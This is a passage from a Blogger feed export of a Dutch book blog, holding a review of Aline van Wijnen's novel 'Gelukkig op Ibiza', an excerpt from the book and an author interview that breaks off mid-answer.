reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/4349038058639446706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/4349038058639446706"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/08\/graag-gedaan-noni-blake-claire-christian.html","title":"Graag gedaan, Noni Blake | Claire Christian"}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbz6Ml7vOZkrRf0xJCl6XXGCvXf2aTrRNti0QY5TXbN94hjb9JR3SJmoN3e7rCsbazIr39g7tCY-4XTFCydfrZmODfFKOdzIGB4-hFkTbrN68OXrikEDN80PQxVoh92c6ltrTe_zJYoB4C\/s72-c\/C178A300-E7A2-4303-9303-789AD14422BA.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-6299290009770667808"},"published":{"$t":"2021-07-07T07:37:00.005-07:00"},"updated":{"$t":"2021-07-07T07:38:09.804-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feelgood"}],"title":{"type":"text","$t":"Gelukkig op Ibiza + interview | Aline van Wijnen "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj60Q2di0jq68Hs4NuX_UOh2e9p5ITYJcBO32RFfg1JNM9FRDpT3Pw45_0y0PGLBAXmTm1FCg0PgKgmcJGHP3dKR0VB1yo7MyHxy6XOneniflRv__TeDQMyVy3gyzXXDrTQ2VXWV_VrmsD5\/s1032\/3AE697CE-C925-4729-9523-3D5E0E7025C5.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1032\" data-original-width=\"828\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj60Q2di0jq68Hs4NuX_UOh2e9p5ITYJcBO32RFfg1JNM9FRDpT3Pw45_0y0PGLBAXmTm1FCg0PgKgmcJGHP3dKR0VB1yo7MyHxy6XOneniflRv__TeDQMyVy3gyzXXDrTQ2VXWV_VrmsD5\/s320\/3AE697CE-C925-4729-9523-3D5E0E7025C5.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold; text-align: left;\"\u003EGelukkig op Ibiza - Aline van Wijnen (Boekerij)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EEen warm, zomers feelgoodverhaal voor alle fans van Best of Romance\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003ENa een armoedige jeugd en zonder noemenswaardige opleiding liggen de kansen voor de zesentwintigjarige Maud niet voor het oprapen. Toch heeft ze maar één doel in haar leven: zich ontworstelen aan haar milieu, waar alcoholisme en bijstandsuitkeringen de normaalste zaak van de wereld zijn. Desnoods door een rijke man aan de haak te slaan. Als verkoopster in een juwelierszaak komt ze genoeg rijke mannen tegen. Haar schoonheid blijft ook door hen niet onopgemerkt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EZakenman Chris is een ongebonden vrijbuiter die zich uit principe alleen laat vergezellen door dames met wie hij een duidelijke overeenkomst heeft: no strings attached. Maud weet met haar grote mond en gouden hart een gevoelige snaar bij hem te raken, maar hij eet nog liever zijn dure Testoni-schoenen op dan dat toe te geven. Tot hij haar meeneemt op vakantie naar Ibiza, en er iets gebeurt wat beiden niet hadden voorzien.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EWat een heerlijk boek. Ik val gelijk met de deur in huis. Dat Aline van Wijnen weet hoe ze iets moet schrijven zodat ze haar lezers van begin tot einde kan boeien is geen geheim meer. Ook lezen de +300 pagina’s zo vlot dat het helemaal niet aanvoelt alsof je dit aantal pagina’s leest.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EZe heeft met\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s5\" style=\"font-style: italic;\"\u003Egelukkig op Ibiza\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;een gouden concept bedacht. Een soort van the sky is the limit en ik wil het vs ik heb de limit en ik moet even down tot earth komen. Yin \u0026amp; yang. Ik ben overtuigd dat iedereen zich ergens in dit verhaal kan vinden.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E‘‘Maud? Er is een pakket voor je bezorgd,’ zegt Mel, die het zilveren schaaltje met kruidnoten op de toonbank bijvult.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Voor mij?’\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Als jij Maud Reuters heet, dan is het voor jou.’ Alsof het de gewoonste zaak van de wereld is dat iemand een pakket voor mij in de winkel laat bezorgen.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIk hou van Maud. Van haar denken, redenatie, haar ‘groeien’, haar humor. Ik snap dus helemaal waarom zij de ster is in dit boek. Ook Chris heb ik helemaal in mijn hart gesloten. Dit is voor mij zo een echt personage. Nou ja, ik ben eigenlijk alleen maar enthousiast over dit boek.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EConclusie is dat dit een heerlijk verhaal is, dat je sowieso zal genieten van Aline van Wijnen haar schrijfstijl, dat alle emotie de revue passeren én je ze allemaal zal voelen. En wat ik vooral hoop dat dit boek voor jullie zal gaan doen is Maud en Chris even hard in jullie hart sluiten als ik deed.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/aline-van-wijnen-P0001323354\"\u003EAline van Wijnen\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/boekerij-C0000048253\"\u003EBoekerij\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789022585917\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAantal pagina's : 320\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s7\" style=\"font-family: Menlo-Regular; font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : juli 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCOvEBa-_FbAwFgFXI3m1svECJw6jz3dypypH9Bgj6_nP_oQz59hsKdlViCjTgLTd_Jd_nagvQIda7GhJDicd12mJt9ZfiBHUbTz3hS2VFuSiVURQTge8aCN-q5j9bcUPuJZx1hkQe4NIP\/s400\/D9937659-83F1-4296-9829-743BCACE9629.jpeg\" imageanchor=\"1\" style=\"-webkit-text-size-adjust: none; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"300\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCOvEBa-_FbAwFgFXI3m1svECJw6jz3dypypH9Bgj6_nP_oQz59hsKdlViCjTgLTd_Jd_nagvQIda7GhJDicd12mJt9ZfiBHUbTz3hS2VFuSiVURQTge8aCN-q5j9bcUPuJZx1hkQe4NIP\/s320\/D9937659-83F1-4296-9829-743BCACE9629.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIk had de kans én de eer om enkel vragen te stellen aan auteur Aline van Wijnen. Niet alleen haar boeken zijn een plezier om te lezen ook Aline zelf, als persoon, is helemaal top. Genieten jullie mee?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003EEven een rondje voorstellen voor wie je nog niet kent. Wie is Aline van Wijnen en waarom doe jij wat je doet?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIk ben vooral een boekenwurm: ik word gelukkig van lezen en schrijven. Van sushi, wijn, wandelen, onze poes Jade ook natuurlijk, maar boeken zijn mijn basis, iets waar ik energie uit put. Maar even serieus, ik ben een vrouw van 43 die met haar man en kat in Almere woont, als administratief medewerker werkt en haar tijd het liefst al lezend of schrijvend doorbrengt. Oeps. Daar komt die boekenwurm weer om de hoek kijken…\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003EWat vind jij belangrijk in het leven en waar mogen ze je altijd voor wakker maken?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEerlijk en oprecht zijn vind ik belangrijk. Fijne mensen die ik in mijn leven heb. Ik vind het ook essentieel om mezelf te blijven ontwikkelen en niet alleen op schrijfgebied.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EWaar ze mij altijd voor wakker mogen maken? Nou, doe dat maar niet. Ik slaap heel slecht de laatste tijd, goede slaap vind ik nu belangijker dan wat voor leuks of lekkers dan ook. Alhoewel… Als je zegt dat mijn spullen gepakt zijn en dat ik op een vliegtuig naar een leuke bestemming mag stappen, dan vind ik het misschien niet erg dat je me wakker hebt gemaakt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003EWat vind jij zo leuk aan schrijven? Is het het hele proces, van idee tot boek in je handen, dat je voldoening geeft of echt vooral het schrijven zelf?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHet allerleukste vind ik de flow waar je in zit als het verhaal lekker loopt. Natuurlijk weet ik van tevoren waarover ik wil schrijven, wie de personages zijn en wat er ongeveer gaat gebeuren. Maar als ik helemaal in het verhaal zit, dan gebeurt er iets magisch: het verhaal neemt het van me over, ik hoef het alleen nog op te schrijven. Er gebeuren dingen die ik niet voor mogelijk hield, ik krijg de leukste ingevingen. Op dat soort momenten ben ik zo gelukkig alsof ik de jackpot in een loterij heb gewonnen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003EWat is je drijfveer?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003ESchrijven geeft mijn leven een invulling. Het doorbreekt de dagelijkse sleur waardoor elke dag anders is. Ik creëer nieuwe personages en leef hun levens, wat soms fijn, maar soms ook heftig is. Het houdt me scherp en oplettend, door het doen van research blijf ik leren. Als een boek af is heb ik het gevoel van geslaagd te zijn. En als ik fijne reacties van mijn lezers krijg, dan ben ik gelukkig omdat mijn verhaal hen een paar uur leesplezier heeft bezorgd. Hoe leuk is dat?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003EHet begon allemaal met een schrijfwedstrijd en nu zit je aan boek 6. Had je ooit dit succes gedroomd?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EGelukkig op Ibiza is eigenlijk nog boek 5, maar ik ben al inderdaad bezig met nummer 6. En nummer 7, haha. En ja, ik heb er wel van gedroomd, maar ik ben altijd realistisch genoeg geweest om te beseffen hoe klein die kans was. Er zijn duizenden mensen in Nederland die van een uitgegeven boek dromen en velen kunnen vast beter schrijven dan ik. Door die schrijfwedstrijd kwam mijn manuscript onder de aandacht van een uitgever, anders had het misschien nog jaren om de slush pile gelegen. Ik heb heel veel geluk gehad en ik ben daar nog elke dag dankbaar voor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003EJe schreef al enkele boeken in het feelgood genre en bracht met het geheime kistje van Elle een sterke historische roman, wat draagt je voorkeur?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDe afwisseling van de genres, denk ik. Het schrijven van een historische roman kost veel tijd en research. Daarna is het heel leuk om een hedendaagse roman te schrijven. En dan heb ik weer enorm veel zin om in een tijdmachine te stappen en me te laten meenemen naar een andere tijd. \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E7 juli verschijnt\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s8\" style=\"font-weight: bold;\"\u003Egelukkig op Ibiza\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003E\u0026nbsp;een vervolg maar zeer zeker los te lezen deel op bestemming geluk, kan je kort vertellen waar het boek over gaat?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHet gaat over Maud die een bijrol had in Bestemming geluk. Ze werkt nog steeds in de winkel van Melanie, maar ze is vastbesloten om hogerop te komen. De snelste weg naar een beter leven is, volgens haar, door een relatie te krijgen met een rijke man. Dat zou geen probleem moeten zijn: Maud is knap en ze heeft genoeg contacten in het wereldje. Maar zij is ook eigenwijs en weet precies wat ze wil: haar toekomstige partner moet niet alleen rijk zijn, maar ook lief en leuk. Stiekem is ze al een tijdje verliefd op Chris, een van de vaste klanten in de juwelierswinkel. De sympathie is wederzijds, maar Chris is niet van plan om een vaste relatie aan te gaan. Het is een verhaal van twee mensen met bagage uit het verleden. Over liefde en vriendschap en trouw blijven aan jezelf.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003EIn\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s8\" style=\"font-weight: bold;\"\u003EGelukkig op Ibiza\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"font-style: italic; font-weight: bold;\"\u003Eis Maud die de we al leerden kennen uit bestemming geluk het hoofdpersonage, hoe vlot ging het schrijven van een boek rondom haar als hoofdpersoon?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EOnverwacht 